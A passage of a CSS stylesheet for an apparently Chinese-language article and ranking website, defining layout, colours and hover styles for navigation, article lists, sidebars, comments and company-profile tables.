    content: '';
    width: 32px;
    height: 3px;
    bottom: -10px;
    left: 50%;
    transform: translateX(-16px);
    position: absolute;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .nav-ul2 {
    justify-content: left;
}

.content-left .chapter-num {
    display: none;
}

.content-left .chapter-num ul {
    padding: 10px 0px;
}

.content-left .chapter-num li {
    background: #fff;
    padding: 15px;
    margin-bottom: 15px;
    border-bottom: 1px dashed #E9EEF2;
}

.content-left .chapter-num li .title {
    font-size: 16px;
    font-weight: 400;
}

.content-left .chapter-num li .title a {
    color: #666;
}

.content-left .chapter-num li img {
    width: 180px;
    min-height: 150px;
    float: left;
    border-radius: 12px;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    height: 150px;
    overflow: hidden;
    width: 180px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 4px;
    padding: 4px 8px;
    margin-right: 8px;
    color: #354352;
    border: 1px solid #354352;
    border-radius: 15px;
    font-size: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    color: #fff;
    background: #f4a77c;
}

.content-left .chapter-num .list-right p {
    margin-top: 8px;
    line-height: 1.5;
    font-size: 16px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 70px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .num {
    float: right;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 8px;
    font-size: 13px;
}

.content-left .chapter-num .address span {
    display: inline-block;
    color: #999;
    padding-right: 20px;
    border-right: 1px solid #E2E2E2;
    font-size: 12px;
}

.content-left .chapter-num .address span:nth-child(4) {
    border-right: 0;
}

.content-left .chapter-num .address .zan i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    background: url('../images/zan1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .time i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/time1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .yue i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/yue1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .name i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num li:hover {
    background-color: #e0f8ee;
    border: 1px dashed #d6761d;
    border-radius: 15px;
}

.content-left .chapter-num li:hover .title {
    font-weight: bold;
}

.content-left .chapter-num li:hover .title a {
    color: #000;
}

.content-left .chapter-num li:hover p {
    color: #666;
}

.content-left .chapter-num li:hover .address .name i {
    background: url('../images/name1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .yue i {
    background: url('../images/yue1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .time i {
    background: url('../images/time1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .zan i {
    background: url('../images/zan1.png') no-repeat;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #354352;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    margin-top: 10px;
    margin-bottom: 10px;
    background: #fff;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    border-radius: 10px;
    padding: 20px 0;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #02A9FF;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 90px;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .tui-du .zai-list h3 a {
    color: #666;
}

.content-right .zai-box {
    background: #fff;
    margin-bottom: 10px;
    padding-bottom: 20px;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list {
    border-radius: 10px;
}

.content-right .zai-box .zai-list li {
    position: relative;
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #02A9FF;
    background: #02A9FF;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list li:hover .icon1 {
    border: 2px solid #02A9FF;
    background-color: #02A9FF;
}

.content-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.content-right .zai-box .zai-list h3 a {
    color: #666;
}

.content-right .tui-box {
    margin-top: 10px;
    background: #fff;
    margin-bottom: 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #F5F8FF;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100px;
    height: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    font-size: 16px;
    margin-right: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #333;
}

.content-right .tui-box .tui-one:hover h3 a {
    color: #354352;
}

.content-right .tui-box .tui-li {
    display: flex;
    padding: 8px;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 0 3px;
    margin-right: 7px;
    border: 1px solid #d77aea;
    color: #d77aea;
    border-radius: 5px;
    font-size: 14px;
    text-align: center;
}

.content-right .tui-box .tui-li .tui-dian {
    display: inline-block;
    background: #02A9FF;
    margin-right: 11px;
    margin-left: 5px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 16px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box .clearfix {
    position: relative;
}

.article-box h1 {
    font-size: 22px;
    padding: 10px 0 10px 0;
    line-height: 1.3;
    color: #000;
}

.article-box .qian {
    border-radius: 2px;
    display: inline-block;
    background: #02A9FF;
    color: #fff !important;
    padding: 3px 9px;
    font-size: 12px;
    border-radius: 10px;
    margin-right: 10px;
    font-weight: 400;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    line-height: 1.4;
    border-bottom: 1px solid #fff;
    padding: 5px 0 10px 0;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .zuozhe {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name2.png') no-repeat;
    height: 15px;
}

.article-box .article-text .pingtai {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    background: url('../images/ping.png') no-repeat;
    height: 13px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #9CAFBF;
    margin-right: 10px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    font-size: 15px;
    padding: 10px 20px 30px 20px;
    line-height: 1.9;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 12px;
    color: #686E73;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 30px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {

    font-size: 17px;
    text-align: center;
    position: relative;
    color: #354352;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}

.article-h3 .left {}

.article-h3 .right {}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
}

.article-title li h2 {
    margin-top: 5px;
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover h2 {
    font-weight: bold;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
